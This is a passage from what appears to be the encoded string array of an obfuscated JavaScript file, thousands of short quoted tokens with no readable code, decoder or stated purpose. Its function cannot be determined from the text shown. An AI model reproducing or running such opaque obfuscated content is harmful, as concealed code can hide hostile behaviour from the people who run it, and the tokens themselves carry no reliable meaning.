xcQSkkfmoY','WQpcUunUWP0','W4hdRfDxWOa','w8oBW5KBWR4','W4aWrf1U','AmkiW7VdQhO','ya/dLZ/dMW','D03cSmoOWO0','WP51W5i1FG','WO1IWR1+dW','FmkZdH7cGG','WPnwW5VcOCkT','EgebnSk/','c8k0W6VdP8kl','WRRdGCk4kmor','x8kQWRbOcG','p8kQW5hdV8k8','W7FcKCo0FWO','Amohv8k1W4u','wZVcJ09r','WPTfW5TwiW','W5ZdSgrUWR4','WOJdVIBdSCod','ECkDW5zbhq','f8oSguK6','lWi7WOldLq','WPvGW4eYFG','W500c3nN','WO0ItsddPq','W5hdQvTkWR0','WRvYW5ZdKCo8','WO9JWQT0bq','egtcO0RcMa','WPxcRCknemoK','W6mObwbS','WQz0W4OtFW','ySkhlZVcGW','W5WNubb/','w33cKCoSWPa','W4tcLCoKA8ox','WRhcJmkde8oE','W7dcU0y+AG','WPzirCk1W5m','tGdcP2TY','WRxcQSkDfCo4','m3ddO09b','WP9XqSkCW48','WRy8W78PWOq','nSovW6/dVuu','WO3dVXTUEq','WQddTmk2WRiN','cgRdIsj0','uMFdGCoNW50','i8oDW4FdLs0','WQZdM8opWRmX','WOmEW5mnWQ4','WP5rW7tcVmkL','WRHYAmk9W4K','WQddHWjJuG','W4LAWOzVWPu','g8kdWP/dHSkQ','v8oZW53cMSo8','W73cRSoarhC','W5vfWRpdM3S','WRrLW5ONDq','uCo1W5ddRmo5','ngBcQexcUa','W7xdQhRcVSks','uHnwWOddQW','lmokb0Cb','tmoQW4RdUCo7','tCopw8kxW6q','Bq3dNXtdPa','bSkTW6ZdTmka','o33cUmogsG','iCk/W7xdGSkp','WPHfW4VdLSk8','WQZdGZbAwa','BmkcW7hdTde','B8ksW6xdRKG','WRhdRmk5WQCK','nmoPfK41','bbNdJctdNG','FIZdLs/dSq','m23cRSokxa','gCk1W7hdRCkz','W6tdSWn+WQK','W5VcGdS2tW','WQ1UW63cJmkX','wSoDvmkIW5G','WPVcSsXkWOy','W4NcUIHbta','WP95WRGtWOy','hgRdLsLO','W6hdNwKQWOu','EHhdMr/dTG','WPBcVuPnWOq','kxxcUSovsG','F8ojuSk6W4u','W4JcRNKstG','WOldQWbBFG','WQn+WRddKvO','WPLyW5qkkG','FapcSMJcSW','WQfCW6ZdNmko','WQldUtVdPSoO','bLRdUZ/dRa','WPJdIvtcRCkxWOvR','sx7cISo5WOy','W74cW6igWPe','mfhcJmoruW','a0FcUwhcKq','WOddSapcJ8o6','WQBdJHfQrW','ogJcUCoduG','W47cIgefBq','W5tcUHXSva','eCk1W7ldLSkt','Afqdi8kN','n8odWQXimW','WOTnW5ZcSmkQ','WPtdUHddMmoF','jSkGW5RcJ8ko','W6tdRgzYWOy','WQFcVshcPv0','W7ldRCkpz8og','gNZdGspdJq','ubZcQgfY','WQfCA8knW5W','WO1KW7dcRSkU','WPPyWQPUEW','vCoYW4ldTmoL','W7NdQNBcOCkz','pgZcQCoFsG','WPr+WRLWdq','W6tdTN/cTmkk','hmk9W7NdOSkC','W5TaWPnZWOi','huBdKHJdOa','zqNdGapdSG','A1dcUsJdOa','W4BdMH9tCG','W7VdThBcRCku','WRhdPmk7WROU','WOBcVuntWPm','W5veW6pdG2a','WOHIW6FcImkP','ESoaWRyCWQ0','W5JcOxCgva','WPfKW4LzyG','W5RdNLPxWPi','u2hcI8o5WOa','FCktncVcMq','w8kQWQL2aW','sCkYW6RdKsu','lNFcRmolua','WQ3dQmk0WRSU','zmkbpsdcNG','W6hdQh3cTCks','WQ/dT8k7WQqL','d13dPthdPq','pSoOd0SH','W5PvW7ZdMge','CKmikCkM','WO54W4OuAa','s8kQWRn4cG','W51CWRldJ30','WP0+W4GSWRW','iKlcOSoqna','sgVdTCobW4q','F1NcUIpdTW','FK8AmmkR','W4RcNmoMCSoB','vM/dQConW5O','ELxcUtZdTG','DsldMXtdGa','W4ngW7hdHNK','WRHTWRK2WPy','W53cUCourSoe','WPeRW5KHWRu','zwlcRKVdGG','hmoTWO18WO4','W5Ltz8k6W5W','W4tcNSoVz8oz','jWK/WONdIq','WO8dA1dcNq','wNBdOmoFW4y','W5LvWPLOWPK','WPbBWQr3lG','WRVcRCkAeCo3','W6fgWQldReC','WQtcSGdcPvi','cxNcJMFcVG','WR7cPrTusq','F0mhnCkJ','DKuVbSoE','WO5qW5dcSmkL','zSkElZ3cJW','W4BcVazxtG','W4JcRsDouq','WOn5W5WIDq','W53cOcPSEq','mSo5W7hdISkn','W5XfWODHWPe','bmkUW7FdOmku','W77dOgFcV8ki','DKuAmmk9','xaJcR2JdOG','W6VdRxzwW6S','W7KExIfo','vwFdJCkLW44','Bt3dN2JdLa','ah3cJmoNqW','cNNdLIrT','W5xdVMryWPK','f1BdQWja','WPuyrv10','qdS4WPjK','WODZWQT3cW','W43dPKPtWOa','W7dcR3ejvq','W6lcGSoXyXy','W444axnK','WPj/WQCwWOG','FSocWQ0vWQK','WODUWQmpWPa','W6f2W67cVKq','WPD2WQ5LcW','zComsCk7W4q','WRPmW7FcL8og','gea5WQLr','WO98W54/CW','W5/cKmo2zmoE','wSo+WReBWQK','cv7dSYFdPW','tCoRB8kHW4m','bgZdMq1r','kCo1jvqR','W7xdRNNcS8kz','eCkKW6NdTCkj','WQBcTCkvjmoE','FL7cUY7dOa','tmo4W67dT8ov','WPjNWRzIgq','W7RdL3/cICk5','eNhdNW/dNq','WRVdNCkOWROg','WR3cPmkVa8oZ','uCo4ps7cQq','W5HfWQ1UWPG','vhi/kCkB','WQFcTwnkWOC','WO3dUGddSCo+','W5mZegr6','WR7cHSo1smoU','rHBcVw19','jfpdHW5m','W7pdUrj1WRu','WOVcJHJcSd4','WQJcV8kxfSoK','WO/dTaBdV8o5','WOhcVfvKWOy','vvWxWPTL','WOCQxcZdSq','WO/dVHxdPSo5','W4NcHmoMBSok','W4pcM8oNy8oD','rHNdLYJcMq','W4SaAcnD','W7/cG8oRyaW','W6tcKSoPFqS','WQDvrSkuW4i','WRfpq8kxW5q','qSkhWPTaFG','WPfnW4ZcVCkT','WQiJzY/dSq','iYOvWOpdGG','W6VdTwhdGmkm','vSo4W5ZdRmoZ','wbNcPgfH','WPbAW5CiWOK','FSotW4hdJSo9','WQuvqexdVW','W7fGW6FdUwm','FeOdm8k7','WRRcMWFdT8oF','W43dMMLHWOm','gv/dQs3dUG','W6iBqGb3','x2FcHSo2WPy','B8oxBmkZW6q','WOpdVXVdV8oO','W5SFghbG','W6ldKM1hWRS','WPf4WQzNgq','hmouWPecWO4','WP3cS8ouBrG','WQmosqBdMG','W50fjZL9','CWZdLWRdOa','W7ldMwroWPm','WR5ewCkEW50','rSkugc7cPW','tmo2omkTW4e','uHRcPg5/','W4BdPf1zWPW','vt3cSxrT','WQddQmk2W5Hh','l8oTEuiN','omoqW5pdIY4','WP5dW4BcVCk/','o8o6dLaR','WO1oW4ZcVSkT','zSkOWPTahG','W5zGW4ldNLS','awNdHGjM','W6ddTNJcQCkq','W4ZcHvSNFa','W5DmW6xdMNK','W5RcI3SOua','WR1OWQtdLSk7','m0FcL8o2WOi','WR/cVqtcTK0','kuyXWQXt','kgpcU8oxDW','W60Axd5u','W4DFW7ZdIw0','pruGWOFdHa','cx7cVLRcLW','W6rKWPhdRe0','W4lcG2JdLCkp','CeNcQY3dPG','WRRdSSkIWRu6','WOCGW5ORWR8','WPrDW5zFqa','amoiACk5W6O','FCkaiItcKW','W4hcRYjluG','hCk/W5RdJSkk','dhJdKeZcNW','zmkoiJRcJa','WRmUvaRdHq','W7FdLaSvWPS','W7VdMMbpWP0','x8k8W63dSNS','BCkpW6/dRfO','W5FcM8o3Dmoc','W6BcG8oVyWa','W4RdRCoXdmoN','AKlcRYFdVq','WRbWWOK1WQa','exldJZn2','hfxdQsxdLW','ESoBWQakWR4','W7JdManJWQe','W7/cGSo1Dq0','sSkGWQ5QgW','xCkQtSkBW54','WPXXWRWFWOK','ACkaWPD3iG','DmoFWQuaWQe','WPLeW4VcT8kM','WRrEW4OGCG','W4BcRMGjqq','trRcS211','W45tW6/dKg4','WQHPW5JdO8ke','WRHvW5hcRmk9','ySoJWRvPW5u','d1JdVZ7dOW','WPtcHGlcLsS','W6jFWRNdJ38','du/cVgFcQa','EWVdHWtdSG','WRz7vCkQW5u','amoUymkGW5S','ACoDvmkIW4O','C8kmW7hdUeS','z8kfnItcJW','WQhdK8kRW5G/','WO8QuIpdTa','lbe2WOVdKG','W6ldOx3cSCkA','W5xcG1eZsW','eL46WQTE','pwRcRSooqW','v2NcHCobWOa','zaBdKW3dRq','W55FWP9WWOi','WQBdPWH9Fa','n8oYa1iU','W5ZcR2uhqq','W6FcTCoduta','x8o1W67dTCoF','wg3dRSojW58','n0qOWRDt','pNrtWRvk','WPnYWQT+fW','FmkDW67dTfa','zwpcJbBdQq','W4T9W4xdT2C','WOHDW4fvsW','WQecCW7dHq','ygCdmmkM','WRhcQSkxbSo9','nCoVW4JdG0u','oa9wWOZdOG','W4BdOJTBzq','WPz2WQybWPa','bKpdTZ7dSq','eCo+W4JcQZ8','bxZdKdfT','Ed7cNLuw','eSoqjcG6','WO/dKhWQWR4','WOzHWQOnWPu','FetcSCocWPa','W4nyWQhdHN8','WOrtW58fAq','xCoJWRyvWQW','qWBdMHBdTq','WQLWW4RdTCkm','WO/dVq9XxW','n8k5W57dPCk8','WOWMxIpdTq','l2CTWRzt','W5XpWPddHrS','wN3cGSoLWOu','W5FdLuXZWRS','mh3cPmojua','WQDqw8k4W6y','omojWRVcQZe','uSoLW5ZdT8o3','tNNdOSobW4y','ACktmdFcHG','WObqW4RcImkF','iu7cOw3cHW','ybpdMqldUa','WRaWE8k+WR4','WOfRW5q2Da','W4eqwZrr','mSoFW6ldH8oF','W4CXqv19','WPuFW7OTBa','WQzyvCkDW50','WPBcUJLgWPG','W57dN3LNWOy','ySkonI7cIq','vCo+W5ldP8oZ','eSkIW63dUmkF','WPHJWQmFWO0','y8optCkGW5W','W4dcJSkpBSou','oNpcTCoNAq','WRHUW4ZdQSkh','W4FdOfvCWP0','W587eM15','fNZdMWjn','yColWRygWQG','z8kFW77dR0u','W7NdL2DnWOi','sx7cHSoKWOO','W6FdM3LbWPm','W7LUWOGkWQa','FCkgW7pdL8kf','h8knneaU','DsRcVYRcNG','bSkVW6BdV8kq','uSoGW4/dRCoY','W4JcQgeDwa','WQLwWO1laW','je/dHwhcVW','D8kelYlcGW','WOldQXPBxq','C8kmW7hdQvy','zXhdGqpdTG','yeeMjCkq','W5tcQgOBxq','WQiLi8kiW4W','g2ddJcPO','WR3dKbLZvG','W5rBWRpdO1y','vHVcQwHZ','W7VdK2rjWOW','D8osqCk2W4O','WR5sWP4tW6S','m2NdJZjJ','B1pdPCoaWRi','pSoObeC3','m8oAWPhdNCkv','sJ3dNJhdJG','EelcVsJdTa','FaFdKHBdUq','WRlcQq/cTeS','WPJdSSk5WQW4','ia0SWQZdLW','WOjZW4ldQCkd','emkyhenb','weWlcCoi','WP3cHYhcTve','ASo3tmknW4e','W5TaWQpdGNq','tCkuW4ddJw8','WOJcNCkpBrC','WQhdJWLYrG','WOjZWO8EWOG','WQ3dN8kUWRiN','W6ddTwFcO8kh','W41oWPjXWPC','WQRcPHtcSv0','WQRcPmkEbSoS','WO3dVZ/dTCoP','WP/cKwfoWPa','WOZdPGtdUSoO','W4RcVY5Dwa','WP9JW4iLDa','WPZcVgXIWPm','bh7dLsTP','W4RcIIz3Cq','BLZcUYZdQa','gCocW5ldM8kv','W7dcTCodgJi','WPtcHIZcM1W','omktWOtcMCkq','cN3cQKpcLW','W5FcUszzvW','W7ZdKvzsW7O','WQbAWQvMdW','W7tdQ37cQmkz','WRJcTHJcP0m','WOddMcxdNmo2','W7JcVmo1vb8','bvJdTt/dTG','WQT3W5flya','WPuWBSk2W4q','W4K/dxr8','WRz0W5JdTSkA','WOldSHJdSSo0','kwNdOGxdTq','tmocr8kHW70','uvNcQJxdVa','W4dcLmoSACoz','W7ZdMMTsWO4','CembdCk9','W4ldTwfCWO8','W6VdM1pcSmko','FSogWQmFWRy','W7NcV0aiCa','FmkfjcBcIW','gwpdLID2','W6WcuZfv','sCoTBCkrW6G','W7RcVmocFZS','omkcW5FdTCkq','g8kIW6tdNSk8','W4T6zZXu','F8oCBmkSW7S','W6TfWOHcWQG','kG06WPxdJq','g8kNW6NdO8k8','dmopW5xdU8kX','hLRdTdNdRq','W5VcPLeZnW','vSoPW57dUmoU','ASoEw8k8W44','WQ5uqSkpW4G','W73dIMzdWPK','DhRdK0VdPG','WPPXW5rUBG','E2nIpCkq','m8k2W5ddVmk8','WPNcV0ruWOa','W4NcSs5uuq','zmoeWQWDWRG','iaOOWOtdOW','WPRdQSkdWRaN','C1aljCkJ','WQxcUSkOm8oM','WPHqWQOjWQK','cMdcQutcIa','WQVdPWZdHCoK','W7/cSvfKWPa','y8oHWOyuWP4','WQNdS8kYWRa7','DmoEWRCrWRe','FxNcO1PA','rqFdLsZdPG','WPLZWRv8dq','W77dI3FcMmkh','WRVdUSkKWRSV','W4TaWPjeWPa','c1JcH8oSDa','WRToqSkyW50','nCoAW4BdGsi','B8o9W4FdTmo1','iMNdKGpdIW','p2VcOCoFva','W4vEWO5XWP0','t8o4W5hdUmoI','bNVdJszK','W4pdQK1eWO0','WOiZW4e9WQW','WOJcSurvWPS','bSo1W67dPde','W7tcKCoPwrW','vhFcQmkBWOy','EqRdNaldRG','kflcGCorFW','WOlcV05nWOW','WPZcIWlcMhC','W6H3W4NdMwW','W5vCWQldINe','BCkoW7VdT0K','mMRcP8oawW','cxNdJZvX','rSknbeC+','zSofWQ4aWRu','W75TW6veWPi','rmoNqmkAW5W','o23dSbVdTW','WRldIHX3sq','W4BdRNNcTmk9','WPPLWQX3aG','WRZdLmkcWQil','sLVcOmoLWOG','WOLwW5rCtW','W77dTw1uWPy','uSo6W4NdUmoZ','ymkvjdRcMq','fhVcUehcHW','W5RdSe1zWPm','EZlcHw1W','W6pdTMxcSmkq','W6FdLwzuWPK','C8ohWRGbWRe','WPb2WRGDWOK','WO5AWOfIaG','ECogsCk0W4y','WOigWQxdMCkA','m3/dJI5M','W7ZcOgn/va','WQaQW458qq','CKBcU8opWPe','AupcVY7dOG','C1OcnmkJ','zX3cUIZdTq','A1NcQZpdPq','Bmoju8kHW44','W4uNjZLz','rGFdMGNdGq','W43dJqbNWPe','WQddT0fhWOm','bmk9W7JdOCkB','CuKapCk6','W6TkW48NWP4','uvxcQIpdOG','W4NcOd5pwW','fK1gWQjb','zmoRzCkwW4y','dvRdPsBdQq','W5xcPmkAgtm','AWVdGWJdTq','WPv1W5KYAW','omowW4BdGJe','WRNcRrtcPKK','xSk6WRP4ba','zr7dJbddVq','WP9JWO80WOS','vmk/WRXZbW','W5tcLmoWCdW','w3/cLSoUWO4','me0EWRXo','DCo7oahcNa','r2VcG8oTWPm','cICOWOxdRa','n17cV1VcGq','n1aTWR9w','xCo+WOCfWPu','CLiyk8kY','W5FcUZ5quW','WObvW4i4WOS','W5NcUxyjsG','CCocWRibWRO','f8okW67dKGO','WRj8WPWmWPu','WP7cQLbfWOa','jeJdHuJcIG','WRhdIq12rG','yCokWQmlWRi','WPr5WRzVfG','mhC3WQjw','CCobWQSvWQ0','WR3cQaRcV08','WO9oW5hcQmkV','W6CgrZfs','W5/dTvfiWOG','s3NdVCosW48','W5zdWOnWWO4','luhdNIpdOq','EvZcRtZdQG','eCoiW6lcQWi','paWUWO7dGW','W7VdN2LEWOi','pGO9WOldJW','pSoGdKW9','W5TgWQ5HWPC','W5u0dhbZ','W57dSG5/WQi','W4BcN8oKsmoC','W7ZdUmofDtW','WOKoW4fSbq','ggddHsvY','rNldPCoBW50','u2ZcImoPWOW','fgpdMcDG','W63dSwVcUSku','WPfGW4y+AG','ex7cO1RcMa','WQn6W4BdVmkI','qf4+W5zq','eSkiW5ddSCo8','omoTafiO','W5VcHmoMAmoF','W4TaWOz0WO8','WRpcKmkPWRud','WP91W77cRSkN','WRZdL8kpWRqd','WP5TWRWbWPW','WPrnB8kwW6y','WPvsW7jiwq','W5NcHCokgCoF','dmkZW6RdV8kE','WR7cUmk6k8ov','A8opsCkRW4W','wSkQWRPVaa','tNtdVmoeW4G','W4fFW6ldKxy','swNdT8omW5m','WOPEW4ZcSmkK','x8o+W4ZdPSo+','W4RcVxqvxq','xmk7WQPXgq','bSk8W73dRSkm','W4NcRYHata','tKKDdSkw','vuyRWQfF','y2BdOSoPW6W','WP7cUffuWPO','W5VdMN1cWRO','W5/cLmoSD8oh','m2hcNSocWPq','WRpdQ8kLWRa4','WRldGG9wsa','WOSgtJ/dUW','hx/dGdvW','WRzFW7fiwq','wSk9WRvScG','WPqOuIpdPW','WR3cOmkjhCo1','W6RdObjVWRq','vmkKWRTHcq','rHBcP3XY','F8o3W4ddRCoz','eCotW4JdP0u','W5ZcGmomdhC','W7lcHGL2CW','WOK4scddSa','W5BdPuHDWP8','W6pdS0FcSCoL','xH/cK2Ow','WR/cIGdcTNe','W50DnKrc','mh/cRCowsG','ohNcM8oSEq','eCkKW5ldPmkt','WR/dQ8kYWQe4','WPlcTqJcK2O','k1JcGmodtq','W7xdRaLUWQO','ymoEWRSeW4a','rSo/W6xdJCot','WQnVW4xdT8kE','wbJcOhDH','WQXqW57dUa8','oLO6WQ5r','WR3dNCkoWO4N','W5LbWRBdGx0','g8kFW6VdKCkT','bSkSW7FdSCkz','WOFcT1fpWOq','WODvW45dxG','WPLYWQ4FWPu','FSoltmkHW4i','WPz4WR1+fa','c8oXpLan','WPzGW7jisa','WP1fW5pcU8kN','DKmpiCkK','WPVcQfjkWPu','nSoPeLaM','WO3cSqdcHcS','ibiHWOddJG','eNddIYnQ','W7GBWOvSiW','W7lcQdziwW','WPLLWR5Sdq','W5dcHIhcOee','CCkaW7ldOuG','CviBpCkR','WQ1mW45kxW','WOG4vchdPq','hCosW47dQfa','BCkxW6ddPuG','WONcSwbDWPK','kHBcQcZcIG','W5xcHSoTumo5','WQfPW5mZxW','WPeQvstdQq','F8kqW7/dPvi','WQzPW5/dI8kM','WP3dUrddTSoJ','WQveW75iwq','W4RcM8oZASok','WOlcVLfnWOW','wxtcKmo1WOW','sGFdKWVdLq','WPlcOSkrFmks','oSk1W7VdTCkZ','W7S9eKT/','n8o/W6VdLtW','W4HeWRZdGx0','WR9wWOiiWQe','CbxcMSkoWQO','FXBdGH7dSa','W5tdU09dWO0','W7hcPmoudhC','WOxdOqZdSCoO','W77dGgnwWPG','WPtcQ1zrWO0','WOz9WRunWPy','sbxdUIZdSq','W6ddRWNcTCky','BtlcOxzC','uSosWQNdS8o4','F8ortSk0W5G','ouqPWQ9i','mNRcTSokuq','fg7dLYv2','qSkRWRfVaa','jbtdOIH2','WQvBsCkpW4q','WRhcV8klhSoZ','W7pdLhHjWPa','qNJdRSo+W6C','WOhdR3tcKCkn','DsldMXtdSq','B8ktiYJcKa','W5ThBMLC','WPmSW4KTWQC','W5FdLqjzWRO','khJcOmoCxa','WPHCWQS0fa','WQT1W7JdNmky','W4XhWOH1WPq','W5RdOfjEWOS','oSoQbfyH','g8kWlCopWRW','rN3dUmojW4y','qCoOCmowW6O','uCkAW4tdKte','xSk1WRTSfW','WRLkw8kuW5a','W5LwWO5KWOG','W6ldN3LjWOq','yHNdGbldOG','W5NdQfvdWOO','W58Vc3fH','WPzWW5Wusq','WOPuW4TyxW','ASoHCmkIW54','W6xdR3JcO8kt','lSo7e08P','ybBdKWVdPG','WQ3dMHNdU8oM','W6NdUGbUWR0','WOCJW509WQW','W4/cRxeewG','WRrtWR48wq','WOrOW5mYCW','W5xdTg1fWPe','bW4QWQtdJW','FSo3WQNdImoy','FeCnlSkM','WPVcRKfnWPu','WPrsW6HHwq','jhdcVCobwq','W5ngWPL0WPG','WOzWW6xdQSkz','sSoIW5BdTmo5','WPT0W67dTmka','kmo7hLuG','WQZcUSknFmks','W7JdTqr8WR8','W5JdTMziWOO','W7ldNWz5W5y','W6zMW6ZdUMC','W4tdHY1YFW','y1Cllmk4','WPWLW50LWQe','W4KSchvW','WOPVWR9Lgq','sSkUWQ5YcG','W5LSWO5fWP4','W7NcO1mAsG','WRtdR8kIWRqQ','W5FcGCkpvdy','WQv4W6JdTmkT','WPjwW41hqa','W4ddPercWPa','WPHUWQGcWPu','sCo1W4VdTSoS','c2ddHwJcSW','WPrkW5Xwwa','W4JcRNmfqW','kSoyW5JdHZS','W4ezBsfR','gmkXW7BdO8kx','WRxdMCkaWQ0B','wr/cUhv7','WQ3cU8kndmo4','DLpcVttdOq','W6tdGgFcMSkT','W6KruZjn','WPTTWQXweW','WRnJW4KuAa','h8o3m1yk','n8oVW5ldKa4','gSk8W6tdUCkC','WPNcTCkYf8os','WOPDW4Tjqq','WR/cRbtcRLC','WR7cTMzYWRC','WPRcS0ffWOC','EKhcVZZdUa','qCk9WRbHaq','EhRcT8oTWOu','WPjSWQDJga','W5tcUsvmuq','D8kuW6/dUey','qN/dP8oOW6e','WQZcTCktaCoM','BXxdJaNcMq','dmkYW7hdPCkz','W6/dKNJcOCkq','WP5nySkjW50','BmoMlSkAW6W','W7VcJSo2DG8','WRz/WQqJW6S','xmo9WPyEWQe','E1qgm8kM','amojW5tdSIO','W6eyxd5u','WQLwWO0kiW','W5LwWO12WRq','WQfAWOLwka','WOz5W7meBa','B3hdPCojWQC','W5j7WP9GWQK','kmogW5BdKIa','W4njWQBdG3G','WObNWQHnga','cSk0W6NdS8kq','qSkoWPPmnq','ASoCWOaxWPC','WPT8WRylWOq','WP7dSrhdVSoO','W7ldTGbdWPG','kSo5a0OT','z8omW5KiW5u','WQNdQ8kTWQSL','W55jWRhdJ2e','DmksW7VdLL4','W53dT0zeWP0','FKBcOtxdTq','W6FcHCoWyGm','oayIWO/dLq','W7DmWPLYWO4','WQBdHbr+vW','u8oQguGk','d33cSvJcHG','WQHTW4xdVSkw','W5tcOgGCqq','W6SnqYnD','EetcVsFdQa','WR1qW4RdVCkQ','FqFdMaRdVq','W7BdRbPQWQS','WOu8vsBdSq','WQBdIGTUxq','D8oct8k3W44','WOyHxGNdTW','DmouWQ0eWRK','W6ddL2tcLSoL','iSogW4RdLIe','DvVcSJpdUa','W4ddU09zWOW','WO17WQf2aW','WRLpxCkAWR4','W6nfWRBdRh8','s3RcGCodW6O','W5pcJvSLFa','W7ZcM10iDa','W7hcL8o4CGW','p1KWWQHi','lmkiW5RdLCkN','qwBdQSonW4a','pbCSWPpdQW','B8kpWQ9Thq','A8kwW7/dRvC','Amoor8kGW4a','W4dcJmoGzCou','WRRdUSk4WOKk','W6FdRNBcKmoL','chZcR1tcGW','x8oPW7tdJSoH','W7WdxYTh','tSoPW6NdJSoZ','WRzkW5BcRSk6','oCkpW7JdPSkn','WPfoW4ThrG','WPqmW64SWRy','WQDut8kpW5e','W5BcMmopzaO','WQZdIG50xW','W6NcOSo4Amo+','W6y5qdf/','FSoCWQ4aWQi','WOFdLH7dLSo1','ELZcVcldUa','WQ4oWRykkG','lNpcV8oqtq','W49cWP5TWO4','W5xcHSo2z8oj','W49sW7/dNMe','lZa7WOpdLq','WP1IWQGDWPm','W5e2eNv/','W4PzW7ldIxi','WRfAWOusWQq','WPvqW5ZcV8k4','A3pdLYnP','W4voWRRdHhm','W6RdONdcTmkl','W5/cSwCExq','W4i9FZHi','Dvq+jCk3','f2eTcmkw','iLW8WQLg','kCoUbL8N','WPT/W4uXFq','W4hcGSkmBJm','WPrLWROpWPe','WRqide1L','hCkQW7tdU8kz','b8kKW6VdTmkl','W4bdW77dKxm','WQD2W5RdP8kB','d8o6peGC','l2lcISoZna','cMpdIJvR','B8kbW7VdQvS','BSkxnJ7cMG','W7zrW4ldVfO','z8oCv8kTW4i','WOO1W4mYWQ4','WPlcRw9eWPm','WPv/W7utDa','emkye00+','WPPvW5Cjfa','WOrhW58RuW','fmk0W7xdS8kz','DCkzfd3cPq','W4XoWQZdKx8','W6ehqdvv','DvNcNX3dGq','W6NcPNSWAW','mSo2W4pdRCoY','WOFdII1qyG','EeSommkH','Eh3cHYJdGG','W5VdSfDrWO4','W4GXnwXM','WOBdRbxdTSo5','zSkCiYNcNG','W73cV8oaBHm','ufVdGCodW4q','WRKlW6vtWQi','WQtdJbPjqG','oeiUWRzs','WOn8WQGtWP8','W5q1gx9/','tMpcT8oIWOu','eHVdJgJdPG','bmkQW67dVSkv','W4RcKmomBCoF','WOnaW5BcOmkN','mSoIW67dGSou','WPvXA8kbW4e','WOmWymk9WR4','qdLIiCkz','jmorW5FdLJG','WPv5WQfWeq','WQVdIYVcHfi','WRjuW7dcQmkW','WOFdVqhdO8o+','AGJdJqtdVa','BuyvjCkG','kHBdHvFcUG','W5ZcGmoJzSoD','W5NcGmooBCoC','D8ohWQCDWQG','uMxcKCo5WP0','cfNdPbldKa','WOtdLJVdUCoK','WP1NW78YBa','uq/cV3fX','W5HeWPPVWO0','mKePWR9a','h1JdKHJcJa','W5FcNmoQEmom','W61wWR5lgq','WRrzW4CNvW','WR/dSSklWQ4k','W5fgWOvXWOO','WR9YW53dTCkB','WPblW7ddLSkD','W57dMq5XWPu','bgRcHCogEq','W4fjWRVdI3O','WPLuW7pcTSkP','WPu2uspdOq','W64gzqNdLW','W5FcQfCEAW','W6iejXbr','W6FdU2pcQmkg','lcW6WOZdTq','dSolpLWb','u8o+W4RdT8oG','da8oWORdMW','W7LcWODGW6S','WP48W4mUWR0','u33cISoYWPa','W5VdL0nmWOC','WPNcReDaWPe','W5reWR7dNN4','gNhdGY1S','WRLtzmk3W6i','lu7cO2ddVq','oM3cO8oiva','nf4QWR90','WRPFWQfhdG','WR7cVmoVqCoD','eCk7W77dTCkD','sZ3dPHZdLG','W5hcJmkukmo4','y8odWRzbgG','WPe9W4KYWRC','sc3dNtldSW','oSkUW4VdM8kq','lw3dTI7dSW','WQKakc/dNq','AfNcScVdVW','BHddMbxdPW','hCkXW7NdUmkk','dcldMXtdGa','m8orW6JdRbK','o8oOjumC','W55gWQddGxS','kwVdHwhcGW','mCo/W6/dQcy','W4VdS3v9WPm','WPlcKwfLWOC','WRBcRmkvc8oY','WRtdUSkLWQGH','WQCLi8kkW5q','WPD6WRPXaW','DCk1W7/cMte','W5HeW7JdKxO','FHNdMdRdO2i/mqDObW','EmogWROtWRa','g1ZdSYddOa','W43dT3RcRSkt','wgJdQmoAW58','WOf3WQPYdq','WOzUW4e+WOe','W4BcMrWYwa','WRBcVSkudCo3','DKanpmk9','WQHKW4LnBW','f8kOW7ZdLmkW','xh/cImoUWO8','vbRcVgP0','oZFcNX3dGq','WOrOW5vvsG','tmoqzCkrW54','jSopW4RdItm','A0tcStldSW','WOPDW5FcVSkT','WRJdHtnPxW','W481axzZ','WR3cSadcS1C','WP/dSa7dPmoY','r8okBmk6W4i','rCk4WRLUcq','W4TaWR3dIhW','W6X3W7a3iW','WRVdSComWPmK','WQFcO8kEf8o2','WPPsW4HpwG','W5xcMmoXzCoo','W5lcI1CwAa','E8kwW6/dTfO','WRmgW78MWPS','heJdUZBdOq','W5SZd21Y','W5BcHcj5zG','W7/cUKbTWPu','W5yLbMDK','pvW+WQTo','WOZcKqlcRNy','WPXQW6FdG8og','W7/cVxSvDq','W4xdM2dcJSkY','W61wWQXllq','WRr8WOm2WOa','W41nW7ldI38','aIWHhCkz','zCobWPmNWR4','WQpdGajRuG','pruYWPNdGG','W4/dTvDuWO8','l2pcVvpcGG','t2ZdPSosW4m','WQ/dNaL8qq','W6ZdTaj/WR4','FdldHx9R','WQn4W5ldSSko','j8oHeKiL','WPfbW7jVra','sG3dUXpdMG','u8o/W4VdSSo9','WQxcN2DxWOi','Bf7cPcZdQa','W4/dU0bcWO0','rSoRWPOMW5q','bmk0W7ZdTSkw','W4fqWQldH38','bCk2W7NdUSks','l3ZcVmooqW','W6lcKmoYCW0','shldU8obW4u','W4ddSqNcTmoW','a8kTW5/dM8kT','b3xdLsjH','iWWVWO3dGa','h8kLW7RdUSkk','WRtcQuvfW7O','BCoglCkGW4W','qu7dVSotW6q','m8oQb1e/','WRqdDdRdOG','W7hdGgXsWPW','ACodumkRW50','WO06xd3dQq','WOSptcFdVW','WP7cTvfdWOm','W7BdOqLzWRi','W4NcK8oNASoE','W4JdOKjCWPa','eNldKJDO','CeOpiCkJ','CCkEW4BdG8oy','W7OcxsPw','W57cOJHDtG','wx/cH8oMWPm','wSoHtCksW6O','m8oEW5tdLcG','W6VdOHHJWQS','AuKdjCk5','WO3dObJdOmo8','r8kCaalcUa','lretWQJcRW','umo3W5hdOmo4','W6pcHmo2BrC','W4VcR2ahvW','fmkUW6BdRmkk','WPePqc7dPG','W64guIJdTa','W6tdIxLkWPK','WPb+W4GUCq','t23cGSoKWOi','WRVdTbJdPSoQ','iGiQWO3dHW','W4FdRuTeWPm','pe0LWRbj','W6FdRaf9WRe','imovW4xdPWO','WRhdT8k1WRCS','WOXsW4tdNSo0','WRXqqmkmW4K','auxcJKhcSq','C8oeW6xdOSoY','WQNcV8krc8o4','rmotW6VcJ8od','hNxcOu3cNq','Eq7dGW/dTG','tKxcQspdVG','a03dTdJdUa','WO9ZWQrOfG','AmozWQSvWQW','a3VdKtvN','wb3cOhfI','dLNcV1VcGW','chtcSLpcKG','WOSIxdNdTG','WOLDWQv3bq','v8o/W4xdO8oK','WPVdOqL9Ca','W6JdLwbAWOe','W7NdUvXbWQa','emkYW4ldKGG','W6BcV8onBmoH','W5mVdMb6','mmkiW5ldPCkv','bKJdOJ3dTq','W7vTW4FcVCkl','W5RcUMautG','WPCZW5SCWP0','xNZcG8oNWP8','W6BcOSowCb0','W5dcRctcLe4','W7BcUtTrvq','jSopW6xdSmk8','W7ZdSqLJWRS','BCkqiYJcJG','sSolWOe